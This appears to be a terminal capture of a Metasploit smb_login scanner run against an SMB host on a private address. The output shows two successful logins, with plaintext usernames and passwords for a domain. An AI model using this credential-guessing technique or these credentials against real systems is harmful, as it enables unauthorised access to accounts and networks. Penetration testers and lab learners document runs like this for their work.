 msf6 auxiliary(scanner/smb/smb_login) > run
[+] 192.168.0.4:445 - 192.168.0.4:445 - Success: 'MON3L\fay.elbertine:HS5A4iq>n-J@'
[+] 192.168.0.4:445 - 192.168.0.4:445 - Success: 'MON3L\aidan.betti:=5gKwJ5|vGDJ'
[*] 192.168.0.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >